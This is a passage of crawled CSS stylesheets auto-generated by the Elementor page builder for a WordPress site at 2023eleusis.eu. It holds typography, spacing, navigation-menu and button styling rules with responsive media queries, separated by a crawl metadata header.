);line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-1520 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1477.css?ver=1763464825
body_size: 2634
content:
.elementor-1477 .elementor-element.elementor-element-6d767209:not(.elementor-motion-effects-element-type-background), .elementor-1477 .elementor-element.elementor-element-6d767209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-6d767209{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 15px 15px 15px;}.elementor-1477 .elementor-element.elementor-element-6d767209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1477 .elementor-element.elementor-element-7071160a.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-1477 .elementor-element.elementor-element-7071160a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-1477 .elementor-element.elementor-element-7071160a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-44b257e{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-60c2aab8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-2b70e31e{text-align:left;}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb{text-align:left;}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8{text-align:left;}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-58b928b > .elementor-widget-container{padding:0px 5px 0px 0px;}.elementor-1477 .elementor-element.elementor-element-58b928b{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-434ca84 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-2eddc089{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-3781146c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-14bf659{text-align:left;}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-793f0489{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-4aefdfaf{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-493fc589 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-38fe9e04{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-37ce9b5a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-22584e7{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-3644aae4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-79fffb89{text-align:left;}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-4e759ff{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6ee28581{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-23bfe7a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6df96cb2{text-align:left;}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-33c4bad2{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-355de620{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-1dda33f4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-1a7ae936{text-align:left;}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-277261ae{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-6cd4e377 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-45f00a9b{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-2ebd8a88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-3b20601e{text-align:left;}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-28ec4bfb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-471d5c86{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-662cebf4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8{text-align:left;}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-714eb5c5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:hover, .elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-67f7f3b{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-1477 .elementor-element.elementor-element-67f7f3b{right:10px;}body.rtl .elementor-1477 .elementor-element.elementor-element-67f7f3b{left:10px;}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:hover svg, .elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-6450e99{margin-top:0px;margin-bottom:20px;}.elementor-1477 .elementor-element.elementor-element-b2d79b6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-34a61dc{text-align:left;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-family:var( --e-global-typography-233a785-font-family ), Sans-serif;font-size:var( --e-global-typography-233a785-font-size );font-weight:var( --e-global-typography-233a785-font-weight );line-height:var( --e-global-typography-233a785-line-height );color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-f1bf9f5-font-family ), Sans-serif;font-size:var( --e-global-typography-f1bf9f5-font-size );font-weight:var( --e-global-typography-f1bf9f5-font-weight );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-06d9490{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:22px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:100% 100% 100% 100%;padding:11px 15px 11px 15px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:hover, .elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:focus{background-color:#FFFFFF10;color:var( --e-global-color-text );}.elementor-1477 .elementor-element.elementor-element-5ba892d{width:auto;max-width:auto;bottom:10px;}body:not(.rtl) .elementor-1477 .elementor-element.elementor-element-5ba892d{right:10px;}body.rtl .elementor-1477 .elementor-element.elementor-element-5ba892d{left:10px;}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:hover svg, .elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button:focus svg{fill:var( --e-global-color-text );}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 .elementor-element.elementor-element-4626f34f{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-cd7c8fb .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-51733a7{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-9a0fca8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-58b928b{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-14bf659 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-1477 .elementor-element.elementor-element-793f0489 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-38fe9e04 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-79fffb89 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-4e759ff .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-6df96cb2 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-33c4bad2 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-1a7ae936 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-277261ae .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b20601e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-28ec4bfb .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-3b7f2dd8 .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-714eb5c5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1477 .elementor-element.elementor-element-67f7f3b .elementor-button{font-size:15px;line-height:19px;}.elementor-1477 .elementor-element.elementor-element-34a61dc .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-1477 .elementor-element.elementor-element-06d9490 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-f1bf9f5-font-size );line-height:var( --e-global-typography-f1bf9f5-line-height );}.elementor-1477 .elementor-element.elementor-element-5ba892d .elementor-button{font-size:15px;line-height:19px;}}@media(max-width:1215px) and (min-width:768px){.elementor-1477 .elementor-element.elementor-element-7071160a{width:25%;}.elementor-1477 .elementor-element.elementor-element-434ca84{width:25%;}.elementor-1477 .elementor-element.elementor-element-37ce9b5a{width:25%;}.elementor-1477 .elementor-element.elementor-element-6cd4e377{width:25%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1477 .elementor-element.elementor-element-2b70e31e .elementor-heading-title{font-size:var( --e-global-typography-233a785-font-size );line-height:var( --e-global-typography-233a785-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1477 